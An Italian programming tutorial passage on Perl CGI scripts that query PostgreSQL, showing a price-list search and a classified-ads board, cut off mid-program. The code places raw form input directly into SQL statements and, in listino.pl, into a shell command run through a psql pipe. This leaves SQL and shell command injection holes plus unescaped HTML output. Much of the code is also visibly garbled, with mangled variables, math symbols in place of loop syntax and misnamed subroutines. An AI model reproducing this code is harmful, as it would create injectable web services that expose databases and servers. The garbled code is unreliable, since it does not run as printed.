Un programma CGI che debba accedere a dati attraverso un DBMS deve essere predisposto per un certo protocollo di comunicazione con il DBMS stesso. Generalmente si tratta di incorporare una libreria adatta e di utilizzare le sue funzioni. Nel caso di Perl si tratta di utilizzare un modulo adatto, e per la connessione con PostgreSQL si usa il modulo Pg.

Se si intendono eseguire solo delle interrogazioni elementari, può darsi che basti utilizzare un cliente elementare attraverso una pipeline. PostgreSQL offre il cliente '**psql**' che può essere usato anche per questo scopo.

Per introdurre il problema con un esempio pratico, si suppone di disporre di una base di dati con una tabella contenente il listino di alcuni prodotti. Il programma che si vuole scrivere deve essere in grado di ricevere una stringa di ricerca e di passarla al cliente '**psql**', in modo che questo restituisca gli articoli che corrispondono al modello.

Dalla descrizione fatta, potrebbe sembrare che dal punto di vista della programmazione il problema sia molto semplice. In realtà, tutto il lavoro lo deve fare il programma '**psql**'.

## 205.5.1 Utenti del DBMS e anonimi per il sistema operativo

È bene ricordare che un DBMS deve gestire in proprio gli utenti per poter definire le politiche di accesso ai dati che vengono amministrati. I programmi CGI che vengono proposti interagiscono con un servente PostgreSQL locale, utilizzando i privilegi dell'utente '**nobody**', ovvero l'utente anonimo del sistema operativo.

Perché tali programmi possano funzionare occorre che questo utente sia aggiunto anche nel DBMS, e nel caso di PostgreSQL si tratta di usare il programma '**createuser**' (vedere 196.2.3). Inoltre, è necessario che le tabelle che si utilizzano permettano l'accesso da parte di questo utente, attraverso una politica opportuna di '**REVOKE**' e '**GRANT**'.

Per facilitare il lettore, vengono riassunte di seguito le azioni da compiere per aggiungere l'utente '**nobody**' attraverso il programma '**createuser**'.

postgres\$ **createuser**[ *Invio* ]

Enter name of user to add---> **nobody**[ *Invio* ] Enter user's postgres ID or RETURN to use unix user ID: 99 -> [ *Invio* ] Is user "nobody" allowed to create databases (y/n) **n**[ *Invio* ] Is user "nobody" allowed to add users? (y/n) **n**[ *Invio* ] createuser: nobody was successfully added

#### 205.5.2 Preparazione del listino

La tabella contenente il listino da interrogare deve essere costruita attraverso gli strumenti di PostgreSQL. Dovendo realizzare qualcosa che deve essere accessibile al tutti gli utenti HTTP, occorre organizzare le cose opportunamente. Si procede con la creazione di una base di dati adatta a contenere dati pubblici; si sceglie il nome: '**pubblico**'.

```
# su postgres[ Invio ]
```
\$ **createdb pubblico**[ *Invio* ]

Per preparare ciò che serve si utilizza '**psql**' specificando di voler accedere alla base di dati appena creata.

```
$ psql pubblico[ Invio ]
```
Attraverso '**psql**' si crea la tabella denominata '**Listino**' e gli si inseriscono dei dati. Le istruzioni possono essere simili a quelle seguenti.

```
CREATE TABLE Listino (
               Codice char(7),
               Descrizione varchar(160),
               Prezzo integer
        );
INSERT INTO Listino VALUES ( 'resis1k', 'Resistenze 1kOhm', 100 );
INSERT INTO Listino VALUES ( 'resis2k', 'Resistenze 2kOhm', 100 );
INSERT INTO Listino VALUES ( 'resis3k', 'Resistenze 3kOhm', 100 );
INSERT INTO Listino VALUES ( 'con10kp', 'Condensatore 10000 pf', 200 );
INSERT INTO Listino VALUES ( 'con20kp', 'Condensatore 20000 pf', 200 );
INSERT INTO Listino VALUES ( 'con30kp', 'Condensatore 30000 pf', 200 );
...
INSERT INTO Listino VALUES ( 'mo09pm', 'Monitor mono 9 pollici', 200000 );
...
INSERT INTO Listino VALUES ( 'mo09pc', 'Monitor colore 9 pollici', 400000 );
...
REVOKE ALL ON Listino FROM PUBLIC;
GRANT ALL ON Listino TO postgres;
GRANT SELECT ON Listino TO PUBLIC;
```
Come si può osservare, prima viene creata la tabella con sole tre colonne: codice, descrizione e prezzo. Successivamente vengono inserite le varie righe contenenti ognuna l'informazione di un certo articolo. Infine, anche se potrebbe non essere indispensabile, è il caso di regolare i permessi di utilizzo di questa tabella: vengono revocati tutti i privilegi; quindi viene permesso qualunque intervento da parte dell'utente '**postgres**' (il DBA predefinito); infine viene concessa la lettura a tutti.

pubblico=> **\q**[ *Invio* ]

#### 205.5.3 listino.pl

La soluzione proposta del problema è molto semplice: il programma '**listino.pl**' fa tutto da solo. Se viene avviato senza informazioni, restituisce un modulo da compilare, e dal quel punto in poi è comunque tutto sotto il suo controllo.

```
#!/usr/bin/perl
#======================================================================
# listino.pl
#======================================================================
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
sub Metodo_non_gestibile {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<H1>Metodo $ENV{REQUEST_METHOD} non gestibile.</H1>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Verifica_dati ()
#----------------------------------------------------------------------
sub Verifica_dati {
    if ( $DATI{ricerca} eq "" ) {
       return 0
   }
   return 1;
}
#======================================================================
# &Ricerca_listino ()
#----------------------------------------------------------------------
sub Ricerca_listino {
    local( $query_sql ) =
        "SELECT * FROM Listino WHERE descrizione LIKE '$DATI{ricerca}';";
    local( @risposta ) = ();
    if ( open ( LISTINO, "psql -d pubblico -H -q -c \"$query_sql\" |" ) ) {
        @risposta = <LISTINO>;
    } else {
        @risposta = \{ "La stringa richiesta è incomprensibile\n" };
    }
   print "Content-type: text/html\n";
    print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Consultazione di un listino attraverso PostgreSQL</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Consultazione del listino</H1>\n";
   print "<FORM ACTION=\"/cgi-bin/listino.pl\" METHOD=\"GET\">\n";
   print "<P>\n";
   print "Inserire una stringa di ricerca per ottenere gli articoli la\n";
   print "cui descrizione coincide: "%" corrisponde a una stringa\n";
   print "indefinita; "_" corrisponde a un singolo carattere\n";
   print "indefinito.</P>\n";
   print " <P>\n";
```

```
print "<INPUT NAME=\"ricerca\" SIZE=25>\n";
   print "<INPUT TYPE=submit VALUE=\"Cerca\"></P>\n";
   print "</FORM>\n";
   print "<P><HR></P>\n";
   print "<H3>Risultato della ricerca con il modello: "$DATI{ricerca}"</H3>\n";
   print "\n";
   print "@risposta";
   print "\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Dati_insufficienti ()
# In pratica, invia il FORM da compilare.
#----------------------------------------------------------------------
sub Dati_insufficienti {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Consultazione di un listino attraverso PostgreSQL</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Consultazione del listino</H1>\n";
   print "<FORM ACTION=\"/cgi-bin/listino.pl\" METHOD=\"GET\">\n";
   print "<P>\n";
   print "Inserire una stringa di ricerca per ottenere gli articoli la\n";
   print "cui descrizione coincide: "%" corrisponde a una stringa\n";
   print "indefinita; "_" corrisponde a un singolo carattere\n";
   print "indefinito.</P>\n";
   print "<P>\n";
   print "<INPUT NAME=\"ricerca\" SIZE=25>\n";
   print "<INPUT TYPE=submit VALUE=\"Cerca\"></P>\n";
   print "</FORM>\n";
   print "\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
#----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
   %DATI = &Decodifica_POST;
} else {
   &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Prima fase: si verificano i dati.
#----------------------------------------------------------------------
if ( &Verifica_dati ) {
   &Ricerca_listino;
} else {
   &Dati_insufficienti;
```
Vale la pena di analizzare la subroutine '**Ricerca\_listino**', in cui si svolge l'interrogazione della tabella del listino. L'istruzione SQL per la richiesta è la seguente:

SELECT \* FROM Listino WHERE descrizione LIKE '\$DATI{ricerca}';

In pratica, '**\$DATI**{**ricerca**}' viene sostituito con una stringa fornita attraverso il modulo HTML.

Per eseguire la richiesta viene utilizzato '**psql**' in una pipeline, fornendo l'istruzione di interrogazione attraverso la riga di comando (opzione '**-c**'), specificando che si vogliono ottenere tabelle organizzate attraverso la struttura HTML 3.0 (opzione '**-H**').

open ( LISTINO, "psql -d pubblico -H -q -c \"\$query\_sql\" |" )

La figura 205.7 mostra un possibile risultato di una ricerca fatta con la stringa '**%sato%**', corrispondente a tutto ciò che contiene la sequenza «sato» (per esempio i condensatori).



Figura 205.7. Un esempio del funzionamento del programma '**listino.pl**'.

## 205.5.4 Componente Perl Pg

Quando le esigenze di programmazione diventano più complesse è bene accedere direttamente attraverso il programma che si scrive al servizio di PostgreSQL. Ciò può essere fatto attraverso un programma che incorpori la libreria LIBPQ, e nel caso di Perl si tratta di utilizzare il modulo Pg (che deve essere stato installato opportunamente).

Per iniziare a comprendere l'utilizzo di questo componente di Perl, viene mostrato l'esempio del listino proposto nella sezione precedente, con le dovute modifiche. Qui vengono mostrate solo le differenze.

```
#!/usr/bin/perl
#======================================================================
# listino2.pl
#======================================================================
#----------------------------------------------------------------------
# Utilizza il modulo Pg, per l'utilizzo delle librerie LIBPQ di
# PostgreSQL.
#----------------------------------------------------------------------
use Pg;
```

```
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
...
Nella prima parte deve essere inserita l'istruzione con cui si dichiara l'utilizzo di Pg: 'use Pg'.
...
#======================================================================
# &Ricerca_listino ()
#----------------------------------------------------------------------
sub Ricerca_listino {
    local( $query_sql ) =
        "SELECT * FROM Listino WHERE descrizione LIKE '$DATI{ricerca}'";
    local( @tabella ) = ();
    local($PGconnessione);
    local( $i );
    local( $j);
    #------------------------------------------------------------------
    # Apre la connessione con il servente PostgreSQL locale,
    # utilizzando il database «pubblico».
    #------------------------------------------------------------------
    $PGconnessione = Pg::connectdb("dbname = pubblico");
    #------------------------------------------------------------------
    # Verifica che la connessione sia avvenuta e quindi esegue
    # l'interrogazione.
    #------------------------------------------------------------------
    if ( $PGconnessione->status == PGRES_CONNECTION_OK ) {
        #--------------------------------------------------------------
        # Invia la richiesta utilizzando la funzione Pg::doQuery che
        # fa tutto da sola (non occorre eseguire PQclear).
        #--------------------------------------------------------------
        Pg::doQuery( $PGconnessione, "$query_sql", \@tabella );
    }
    #------------------------------------------------------------------
    # La connessione non ha bisogno di essere chiusa.
    #------------------------------------------------------------------
    #------------------------------------------------------------------
    # Procede con la restituzione del risultato.
    #------------------------------------------------------------------
    print "Content-type: text/html\n";
    print "\n";
    print "<HTML>\n";
    print "<HEAD>\n";
    print "<TITLE>Consultazione di un listino attraverso PostgreSQL</TITLE>\n";
    print " </HEAD>\n";
   print "<BODY>\n";
    print "<H1>Consultazione del listino</H1>\n";
    print "<FORM ACTION=\"/cgi-bin/listino2.pl\" METHOD=\"GET\">\n";
    print "<P>\n";
    print "Inserire una stringa di ricerca per ottenere gli articoli la\n";
    print "cui descrizione coincide: "%" corrisponde a una stringa\n";
    print "indefinita; "_" corrisponde a un singolo carattere\n";
    print "indefinito.</P>\n";
   print "<P>\n";
    print "<INPUT NAME=\"ricerca\" SIZE=25>\n";
    <code>print <code>"<INPUT TYPE=submit VALUE=\"Cerca\"></P>\n";</code></code>
```

```
print "</FORM>\n";
   print "<P><HR></P>\n";
   print "<H3>Risultato della ricerca con il modello: "$DATI{ricerca}"</H3>\n";
   print "\n";
    print "<table>\n";
    print "<TR>";
    print "<TH>Codice</TH>";
    print "<TH>Descrizione</TH>";
    print "<TH>Prezzo unitario</TH>";
    print "</TR>\n";
    for ( $i = 0; $i <= $#tablella; $i++ ) {
        print "<TR>";
        for ( $j = 0; $j <= $ \frac{1}{5} \times 2 = 12 [$i] ; $j + + ) {
            print "<TD>$tabella[$i][$j]</TD>";
        }
        print "</TR>\n";
    }
   print "</table>\n";
   print "\n";
   print " </br/>BODY>\n";
   print "</HTML>\n";
...
```
Evidentemente, la differenza sostanziale sta nella subroutine '**Ricerca\_listino()**', dove al posto di utilizzare '**psql**', si utilizzano le funzioni di Pg.

La prima cosa da fare è instaurare una connessione con il servizio PostgreSQL, specificando la base di dati con cui si intende interagire. Si ottiene questo attraverso '**Pg::connectdb()**' che restituisce un riferimento alla connessione instaurata, cosa che rappresenta un canale di comunicazione per l'invio di istruzioni SQL.

\$PGconnessione = Pg::connectdb("dbname = pubblico");

L'argomento di questa funzione (o meglio di questo metodo) è una stringa contenente una serie di assegnamenti a delle parole chiave che rappresentano delle opzioni. In questo caso, le opzioni che non sono state indicate, fanno riferimento a valori che vanno bene al loro stato predefinito.

Prima di utilizzare il riferimento alla connessione è bene controllare che questa sia stata instaurata:

```
if ( $PGconnessione->status == PGRES_CONNECTION_OK ) {
```

```
}
```
...

}

L'istruzione da inviare è un '**SELECT**', ma per questo viene in aiuto una funzione speciale predisposta all'interno di Pg, per facilitare i programmatori. Si tratta di '**Pg::doQuery()**' che restituisce un array bidimensionale contenente il risultato dell'interrogazione.

Pg::doQuery( \$PGconnessione, "\$query\_sql", \@tabella );

Come si può osservare, la funzione utilizza il riferimento alla connessione, rappresentato dalla variabile '**\$PGconnessione**', una stringa contenente l'istruzione '**SELECT**' opportuna, e un riferimento all'array che verrà riempito con i dati del risultato.

Il risultato dell'interrogazione viene quindi tradotto in modo da poter essere incluso nella pagina HTML. Dall'esempio si può osservare che la tabella ottenuta dall'interrogazione non contiene le intestazioni, per cui queste vengono inserite prima della sua scansione.

```
print "<table>\n";
print "<TR>";
print "<TH>Codice</TH>";
print "<TH>Descrizione</TH>";
print "<TH>Prezzo unitario</TH>";
print "</TR>\n";
for ( $i = 0; $i <= $#tablella; $i++ ) {
      print "<TR>";
      for ( \pi = 0; \pi = \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \pi + \print "<TD>$tabella[$i][$j]</TD>";
```

```
}
    print "</TR>\n";
}
print "</table>\n";
```
# 205.6 Inserimento e interrogazione attraverso il programma di navigazione

Nelle sezioni seguenti viene proposto un esempio attraverso cui gli utenti possono eseguire sia inserimenti che interrogazioni dalla stessa tabella. Si tratta di un sistema elementare per la gestione di annunci (gratuiti), senza controlli umani di alcun tipo (probabilmente si tratta di qualcosa giuridicamente sconsigliabile).

Il sistema in questione viene realizzato con un solo programma Perl, senza pagine iniziali di ingresso. Quando possibile vengono utilizzati metodi GET, in modo da permettere agli utenti di registrare le posizioni nel segnalibro del loro navigatore.

## 205.6.1 Preparazione della tabella

La tabella utilizzata per memorizzare gli annunci deve essere costruita attraverso gli strumenti di PostgreSQL. Negli esempi precedenti è già stato mostrato in che modo intervenire per creare una base di dati. Qui si intende utilizzare la stessa base di dati, '**pubblico**', aggiungendo la tabella necessaria.

Attraverso '**psql**' si crea la tabella denominata '**Annunci**' senza bisogno di aggiungerci dati. Le istruzioni possono essere simili alle seguenti.

```
CREATE TABLE Annunci (
```

```
Data integer,
     Cognome varchar(60),
     Nome varchar(60),
     Telefono varchar(40),
     Email varchar(60),
     Rubrica integer,
     Annuncio varchar(1000)
);
```
REVOKE ALL ON Annunci FROM PUBLIC; GRANT ALL ON Annunci TO postgres; GRANT INSERT ON Annunci TO PUBLIC; GRANT SELECT ON Annunci TO PUBLIC;

È da osservare il fatto che per la data viene utilizzato il tipo '**integer**'. Ciò è necessario perché nel programma Perl si utilizzerà la funzione '**time()**' per riempire questo campo, e questa funzione restituisce un numero intero che rappresenta il numero di secondi trascorsi da una data di riferimento.

Gli utenti che vogliono aggiungere un'inserzione attraverso il programma CGI, dovranno fornire tutti i dati, a esclusione della data che viene fornita dal sistema operativo. Durante l'interrogazione verranno mostrati solo il testo dell'inserzione e l'indirizzo di posta elettronica di chi lo ha fatto.

## 205.6.2 annunci.pl

Il programma attraverso cui si gestisce tutto è '**annunci.pl**'. Questo organizza un sistema molto semplice, e con pochi controlli di sicurezza. Nonostante questo si tratta comunque di un esempio molto lungo. Come al solito, l'inizio si trova verso la fine del sorgente.

```
#!/usr/bin/perl
#======================================================================
# annunci.pl
#======================================================================
#----------------------------------------------------------------------
# Utilizza il modulo Pg, per l'utilizzo delle librerie LIBPQ di
# PostgreSQL.
#----------------------------------------------------------------------
use Pg;
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
```

```
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
sub Metodo_non_gestibile {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Metodo $ENV{REQUEST_METHOD} non gestibile.</H1>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Verifica_dati_annuncio ()
#----------------------------------------------------------------------
sub Verifica_dati_annuncio {
    if ( $DATI{rubrica} eq "0" ) {
       return 0;
    }
    if ( $DATI{testo} eq "" ) {
       return 0;
    }
    if ( $DATI{email} eq "" ) {
       return 0;
    }
    if ( $DATI{cognome} eq "" ) {
       return 0;
    }
    if ( $DATI{nome} eq "" ) {
       return 0;
    }
    if ( $DATI{telefono} eq "" ) {
       return 0;
    }
   return 1;
}
#======================================================================
# &Verifica_dati_consultazione ()
#----------------------------------------------------------------------
sub Verifica_dati_consultazione {
   if ( $DATI{rubrica} eq "0" ) {
       return 0;
    }
    if ( $DATI{modello} eq "" ) {
       $DATA{modello} = "8";}
   return 1;
}
#======================================================================
# &Dati_insufficienti ()
#----------------------------------------------------------------------
sub Dati_insufficienti {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
```

```
print "<TITLE>Errore</TITLE>\n";
    print "</HEAD>\n";
    print "<BODY>\n";
    print "<H1>I dati inseriti nel modello sono insufficienti.</H1>\n";
    print "Si prega di controllare e aggiungere i dati mancanti.\n";
    print "</BODY>\n";
    print "</HTML>\n";
}
#======================================================================
# &Modulo_iniziale ()
#----------------------------------------------------------------------
sub Modulo_iniziale {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Annunci on-line</TITLE>\n";
   print "</HEAD>\n";
    print "<BODY>\n";
    print "<H1>Annunci on-line</H1>\n";
   print "<P>\n";
    print "Selezionare una delle due voci seguenti:</P>\n";
    print "<P>\n";
    print "<A HREF=\"/cgi-bin/annunci.pl?modulo=preannuncio\">";
    print "inserimento di un nuovo annuncio</A></P>\n";
    print "<P>\n";
    print "<A HREF=\"/cgi-bin/annunci.pl?modulo=prericerca\">";
    print "ricerca tra gli annunci</A></P>\n";
    print "</BODY>\n";
    print "</HTML>\n";
}
#======================================================================
# &Modulo_nuovo_annuncio ()
#----------------------------------------------------------------------
sub Modulo_nuovo_annuncio {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
    print "<HEAD>\n";
    print "<TITLE>Annunci on-line: inserimento</TITLE>\n";
    print "</HEAD>\n";
    print "<BODY>\n";
    print "<H1>Inserimento di un annuncio</H1>\n";
   print "<P>\n";
    print "Si prega di inserire tutti i dati richiesti.</P>\n";
    print "<P>\n";
    print "<FORM ACTION=\"/cgi-bin/annunci.pl\" METHOD=\"POST\">\n";
    print "<INPUT TYPE=hidden NAME=\"modulo\" VALUE=\"annuncio\">\n";
    print "<P>\n";
    print "Rubrica: <SELECT NAME=\"rubrica\">\n";
   print " <OPTION VALUE=0 SELECTED>Nessuna\n";
   print " <OPTION VALUE=1 >Compro\n";
   print " <OPTION VALUE=2 >Vendo\n";<br>print " <OPTION VALUE=3 >Messaqqi\
   print " <OPTION VALUE=3 >Messaggi\n";<br>print " <OPTION VALUE=4 >Varie\n";
               <OPTION VALUE=4 >Varie\n";
   print "</SELECT></P>\n";
   print "<P>\n";
   print "Testo dell'annuncio:<BR>\n";
   print " <INPUT NAME=\"testo\" SIZE=80></P>\n";
   print "<P>\n";
   print "e-mail: <INPUT NAME=\"email\" SIZE=40></P>\n";
   print "\n\n\print "<H2>Dati che non vengono pubblicati</H2>\n";
```

```
print "<P>\n";
   print "Cognome: <INPUT NAME=\"cognome\" SIZE=25></P>\n";
   print "<P>\n";
   print "Nome: <INPUT NAME=\"nome\" SIZE=25></P>\n";
   print "<P>\n";
    print "Telefono: <INPUT NAME=\"telefono\" SIZE=25></P>\n";
    print "<P>\n";
    print "<INPUT TYPE=submit VALUE=\"Invia l'inserzione\"></P>\n";
   print "</FORM></P>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Modulo_ricerca ()
#----------------------------------------------------------------------
sub Modulo_ricerca {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Annunci on-line: ricerca annunci</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Ricerca tra gli annunci</H1>\n";
   print "<P>\n";
   print "Si deve indicare la rubrica e un modello di ricerca.</P>\n";
   print "<P>\n";
   print "Il modello è sensibile alla differenza tra maiuscole \n";
    print "e minuscole, si può utilizzare il simbolo '%' per \n";
    print "indicare una stringa di caratteri indefinita.\n</P>";
   print "<P>\n";
   print "<FORM ACTION=\"/cgi-bin/annunci.pl\" METHOD=\"GET\">\n";
   print "<INPUT TYPE=hidden NAME=\"modulo\" VALUE=\"ricerca\">\n";
   print "<P>\n";
   print "Rubrica:&nbsp;<SELECT NAME=\"rubrica\">\n";
   print " <OPTION VALUE=0 SELECTED>Nessuna\n";
   print " <OPTION VALUE=1 >Compro\n";
   print " <OPTION VALUE=2 >Vendo\n";
   print " <OPTION VALUE=3 >Messaggi\n";
   print " <OPTION VALUE=4 >Varie\n";
   print "</SELECT></P>\n";
   print "<P>\n";
   print "Modello di ricerca:  ";
   print "<INPUT NAME=\"modello\" SIZE=30 VALUE=\"%\"></P>\n";
   print "<P>\n";
   print "<INPUT TYPE=submit VALUE=\"Inizia la ricerca\"></P>\n";
    print "</FORM></P>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Ricerca_annunci ()
#----------------------------------------------------------------------
sub Ricerca_annunci {
    local( $PGquery ) = "
       SELECT Annuncio, Email FROM Annunci
               WHERE Rubrica = $DATI{rubrica}
               AND Annuncio LIKE '$DATI{modello}'
               ORDER BY Annuncio
    " ;
    local( @tabella ) = ();
```
}

```
local($PGconnessione);
    local( $i );
    local( $j);
    #------------------------------------------------------------------
    # Apre la connessione con il servente PostgreSQL locale,
    # utilizzando la base di dati «pubblico».
    #------------------------------------------------------------------
    $PGconnessione = Pg::connectdb("dbname = pubblico");
    #------------------------------------------------------------------
    # Verifica che la connessione sia avvenuta e quindi esegue
    # l'interrogazione.
    #------------------------------------------------------------------
    if ( $PGconnessione->status == PGRES_CONNECTION_OK ) {
        #--------------------------------------------------------------
        # Invia la richiesta utilizzando la funzione Pg::doQuery che
        # fa tutto da sola (non occorre eseguire PQclear).
        #--------------------------------------------------------------
        Pg::doQuery( $PGconnessione, $PGquery, \@tabella );
    } else {
        #--------------------------------------------------------------
        # Per qualche motivo la connessione con la base di dati non
        # funziona e si avvisa l'utente di conseguenza.
        #--------------------------------------------------------------
        &Database_inaccessibile();
   }
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Annunci on-line: rubrica n. $DATI{rubrica}</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Consultazione della rubrica n. $DATI{rubrica}</H1>\n";
   for ( $i = 0; $i <= $# \\ table11a; $i++; } {
        #--------------------------------------------------------------
        # Emette il testo dell'annuncio.
        #--------------------------------------------------------------
       print "<P>\n";
       print "$tabella[$i][0]</P>\n";
        #--------------------------------------------------------------
        # Emette l'indirizzo e-mail dello scrivente.
        #--------------------------------------------------------------
        print "<P>\n";
       print "<A HREF=\"mailto:$tabella[$i][1]\">$tabella[$i][1]</A></P>\n";
       print "<HR>\n";
   }
   print "\n";
   print "</BODY>\n";
   print "</HTML>\n";
#======================================================================
# &Database_inaccessibile ()
#----------------------------------------------------------------------
```

```
sub Modulo_errato {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Problemi di accesso alla base di dati.</H1>\n";
   print "Per qualche motivo non è possibile accedere alla base di dati ";
   print "degli annunci. Si prega di perdonare l'inconveniente.\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Istruzione_errata ()
#----------------------------------------------------------------------
sub Istruzione_errata {
    local( $errore ) = $[0];local($istruzione ) = $[1];print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Problemi di accesso alla base di dati.</H1>\n";
   print "<P>\n";
   print "Il comando richiesto ha generato l'errore seguente,</P>";
   print "<P>\n";
   print "<CODE>${errore}</CODE></P>";
   print "<P>\n";
   print "a seguito di questa istruzione SQL:</P>";
   print "<P>\n";
   print "<CODE>${istruzione}</CODE></P>";
   print "Si prega di avvisare l'amministratore del servizio.";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Annuncio_memorizzato ()
#----------------------------------------------------------------------
sub Annuncio_memorizzato {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Annuncio memorizzato</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Annuncio memorizzato</H1>\n";
   print "L'annuncio è stato memorizzato. Grazie.\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Memorizza_annuncio ()
#----------------------------------------------------------------------
```

```
sub Memorizza_annuncio {
    local($PGconnessione );
    local( $PGrisultato );
    local( $PGistruzione );
    local( $PGstatus );
    local( $data ) = time();
    #------------------------------------------------------------------
    # Apre la connessione con il servente PostgreSQL locale,
    # utilizzando la base di dati «pubblico».
    #------------------------------------------------------------------
    $PGconnessione = Pg::connectdb("dbname = pubblico");
    #------------------------------------------------------------------
    # Verifica che la connessione sia avvenuta.
    #------------------------------------------------------------------
    if ( $PGconnessione->status == PGRES_CONNECTION_OK ) {
        #--------------------------------------------------------------
        # La connessione è avvenuta, e si procede con l'inserimento
        # dell'annuncio.
        #--------------------------------------------------------------
        $PGistruzione = "
                INSERT INTO Annunci (
                                Data, Cognome, Nome, Telefono, Email,
                                Rubrica, Annuncio
                        )
                        VALUES (
                                 ${data}, '$DATI{cognome}',
                                 '$DATI{nome}', '$DATI{telefono}',
                                 '$DATI{email}', $DATI{rubrica},
                                 '$DATI{testo}'
                        ) ";
        $PGrisultato = $PGconnessione->exec("$PGistruzione");
        #--------------------------------------------------------------
        # Verifica il risultato dell'esecuzione dell'istruzione.
        # Attualmente sembra che il valore dello stato restituito
        # sia invertito.
        #--------------------------------------------------------------
        #$PGstatus = $PGconnessione->status;
        #
        #if ($PGstatus == PGRES_COMMAND_BAD) {
        #
        # &Istruzione_errata( $PGconnessione->errorMessage, $PGistruzione );
        #
        #} else {
            &Annuncio_memorizzato();
        #}
    } else {
        #--------------------------------------------------------------
        # Per qualche motivo la connessione con la base di dati non
        # funziona e si avvisa l'utente di conseguenza.
        #--------------------------------------------------------------
        &Database_inaccessibile();
    }
}
```

```
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
#----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
    %DATI = &Decodifica_POST;
} else {
   &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Attraverso il dato memorizzato con il nome «modulo» si determina
# l'operazione da compiere.
#----------------------------------------------------------------------
if ( $DATI{modulo} eq 'preannuncio' ) {
